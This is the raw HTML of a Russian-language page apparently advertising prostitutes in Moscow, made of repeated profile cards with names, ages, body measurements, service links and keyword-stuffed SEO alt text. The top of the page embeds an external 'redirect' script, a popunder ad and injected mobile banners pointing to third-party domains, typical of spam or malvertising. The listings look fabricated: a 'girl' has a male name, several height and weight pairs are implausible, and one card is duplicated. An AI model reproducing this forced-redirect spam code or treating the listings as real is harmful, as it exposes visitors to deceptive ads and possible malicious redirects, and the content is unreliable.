          <ul id="menu-menyu-1" class="navbar-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-69"><a href="https://putani-moscow.top/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2231"><a href="https://putani-moscow.top/luchshie.html">Лучшие</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2232"><a href="https://putani-moscow.top/bez-rubriki/novye.html">Новые</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://putani-moscow.top/naselennye-punkty.html">Населенные пункты</a></li>
</ul>        </div>
      </div>
    </div>
  </div>
</div>
    </header>

    <div class="site-primary">



<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>


<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>




<script>
if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)) {
    var banner = new Array();
    banner[0] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/1.gif"></a></center></div>';
    banner[1] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/2.gif"></a></center></div>';
    banner[2] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/3.gif"></a></center></div>';
    var n = ~~(Math.random()*3);
    document.write(banner[n]);
} 
</script>


<div class="site-content sidebar-right">
  <div class="vs-container">
    <div id="content" class="main-content">

          <div id="primary" class="content-area">
            <main id="main" class="site-main">

              
            <article class="entry post-1338 page type-page status-publish hentry">
  






  <div class="post-content">

      <div class="entry-header">
       <div class="showmobileh1"> <h1 class="entry-title">Старые анальные путаны Москва</h1></div>
      </div>

            <div class="entry-content">



<div class="showmobile">


        <p>Индивидуалки Москвы имеют толк в чувствах.    <center><img decoding="async" src="[data-uri]" alt="сайт дешевых шлюх выхино"  data-src="/foto/52/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="378" /><noscript><img decoding="async" src="/foto/52/1.jpg" alt="сайт дешевых шлюх выхино" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Люблю находить красоту в каждой простой мелочи!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Наталья</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>31</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>165 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>47 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/tochechnyj-massazh/natalya.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="дешевые девушки путаны западное дегунино"  data-src="/foto/164/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="404" /><noscript><img decoding="async" src="/foto/164/1.jpg" alt="дешевые девушки путаны западное дегунино" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Страстная и соблазнительная девушка, готовая покорить сердца своим очарованием!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Изяслав</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>26</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>183 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>46 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/dominaciya/izyaslav.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="вызвать дешевую шлюху котельники"  data-src="/foto/98/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/98/3.jpg" alt="вызвать дешевую шлюху котельники" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>У меня есть талант к искусству и креативному самовыражению!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Ника</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>28</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>173 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>53 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/rasslablyayushhij-massazh/nika.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="проститутки индивидуалки секс силикатная"  data-src="/foto/31/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/31/3.jpg" alt="проститутки индивидуалки секс силикатная" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Внимательная и заботливая леди, которая всегда готова выслушать и помочь другим.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Фаиза</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>25</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>173 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>48 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/striptiz/faiza.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="проститутки индивидуалки секс силикатная"  data-src="/foto/31/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/31/3.jpg" alt="проститутки индивидуалки секс силикатная" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Внимательная и заботливая леди, которая всегда готова выслушать и помочь другим.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Фаиза</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>25</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>173 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>48 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/striptiz/faiza.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="знакомства ради секса вднх"  data-src="/foto/135/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img decoding="async" src="/foto/135/3.jpg" alt="знакомства ради секса вднх" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Самостоятельная и уверенная в себе девушка, достигающая своих целей и мечтаний!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Аурелия</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>31</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>171 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>53 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/aureliya.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="снять путану индивидуалку тушинская"  data-src="/foto/91/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/91/1.jpg" alt="снять путану индивидуалку тушинская" class="" data-eio="l" /></noscript></center> <blockquoteУтонченная и элегантная девушка, олицетворение стиля и изысканности.! 


<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Кира</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>32</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>171 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>47 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/kira.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="индивидулалки дешево крюково"  data-src="/foto/121/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/121/1.jpg" alt="индивидулалки дешево крюково" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Верю в силу судьбы и встреч, которые меня изменят.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Нора</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>29</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>160 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>49 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/minet-glubokij/nora.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="снять дешевую индивидуалку дмитровская"  data-src="/foto/74/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/74/1.jpg" alt="снять дешевую индивидуалку дмитровская" class="" data-eio="l" /></noscript></center> </p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Радмила</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>36</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>175 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>45 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/tochechnyj-massazh/radmila.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="сайт интим услуг проспект мира"  data-src="/foto/34/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/34/1.jpg" alt="сайт интим услуг проспект мира" class="" data-eio="l" /></noscript></center> </p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Кристина</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>25</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>167 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>54 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/kristina.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="девушки индивидуалки обручевский"  data-src="/foto/47/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="353" /><noscript><img decoding="async" src="/foto/47/2.jpg" alt="девушки индивидуалки обручевский" class="" data-eio="l" /></noscript></center> </p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Патриция</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>34</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>179 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>51 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/patriciya.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="фотографии дешевых шлюх боровицкая"  data-src="/foto/72/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/72/3.jpg" alt="фотографии дешевых шлюх боровицкая" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Интеллигентная и утонченная леди, которая ценит красоту и гармонию!!!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Богдана</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>27</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>162 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>51 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/klassicheskij-massazh/bogdana.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="номера элитных индивидуалок рижская"  data-src="/foto/54/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/54/1.jpg" alt="номера элитных индивидуалок рижская" class="" data-eio="l" /></noscript></center>  </p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Аделина</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>26</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>164 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>53 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/uslugi-semejnoj-pare/adelina.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="интим знакомства дешево немчиновка"  data-src="/foto/60/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/60/1.jpg" alt="интим знакомства дешево немчиновка" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Спонтанная и всегда готова к новым приключениям!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Вета</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>28</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>166 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>49 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/lesbi/veta.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="номера путан баррикадная"  data-src="/foto/5/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/5/3.jpg" alt="номера путан баррикадная" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Коммуникабельная и общительная женщина</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Анжела</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>36</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>179 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>51 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/seks-igrushki/anzhela.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="дешевые проститутки индивидуалки чертаново центральное"  data-src="/foto/109/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="441" /><noscript><img decoding="async" src="/foto/109/1.jpg" alt="дешевые проститутки индивидуалки чертаново центральное" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Люблю природу и наслаждаюсь ее прекрасными моментами.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Санта</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>27</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>157 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>51 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/okonchanie-na-grud/santa.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="услуги дешевых шлюх озёрная"  data-src="/foto/6/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/6/1.jpg" alt="услуги дешевых шлюх озёрная" class="" data-eio="l" /></noscript></center> </p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Агафья</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>29</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>178 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>54 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/urologicheskij-massazh/agafya.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="лучшие путаны бабушкинский"  data-src="/foto/115/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="417" /><noscript><img decoding="async" src="/foto/115/1.jpg" alt="лучшие путаны бабушкинский" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Самостоятельная и уверенная в себе девушка, готовая покорить мир.!!!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Изабелла</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>26</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>156 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>50 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/izabella.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<div class="zem_rp_wrap zem_rp_th_vertical" id="zem_rp_first">
<div class="zem_rp_content">
<div class="showmobile">
<h3 class="related_post_title">Лучшие</h3>
</div>
<div class="showmobile">
<ul class="related_post zem_rp">
<li data-position="0" data-poid="in-317" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/minet-v-prezervative/debora.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Дебора" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/7-4-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/7-4-150x150.jpg" alt="Дебора" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/minet-v-prezervative/debora.html" class="zem_rp_title">Дебора</a></li>
<li data-position="1" data-poid="in-93" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/minet-v-prezervative/pamela.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Памела" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/2-3-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/2-3-150x150.jpg" alt="Памела" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/minet-v-prezervative/pamela.html" class="zem_rp_title">Памела</a></li>
<li data-position="2" data-poid="in-2223" data-post-type="none"><a href="https://putani-moscow.top/znakomstva/zhanna.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Жанна" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2023/12/6-4-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2023/12/6-4-150x150.jpg" alt="Жанна" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/znakomstva/zhanna.html" class="zem_rp_title">Жанна</a></li>
<li data-position="3" data-poid="in-112" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/gruppovoj-seks/milena.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Милена" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/4-9-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/4-9-150x150.jpg" alt="Милена" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/gruppovoj-seks/milena.html" class="zem_rp_title">Милена</a></li>
<li data-position="4" data-poid="in-91" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/minet-glubokij/biruta.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Бирута" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/06/4-1-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/06/4-1-150x150.jpg" alt="Бирута" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/minet-glubokij/biruta.html" class="zem_rp_title">Бирута</a></li>
<li data-position="5" data-poid="in-229" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/tajskij-massazh/sabina.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Сабина" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/5-2-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/09/5-2-150x150.jpg" alt="Сабина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/tajskij-massazh/sabina.html" class="zem_rp_title">Сабина</a></li>
<li data-position="6" data-poid="in-124" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/minet-glubokij/aliko.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Алико" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/06/3-10-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/06/3-10-150x150.jpg" alt="Алико" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/minet-glubokij/aliko.html" class="zem_rp_title">Алико</a></li>
<li data-position="7" data-poid="in-172" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/minet-glubokij/iyuliya.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Июлия" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/3-10-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/3-10-150x150.jpg" alt="Июлия" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/minet-glubokij/iyuliya.html" class="zem_rp_title">Июлия</a></li>
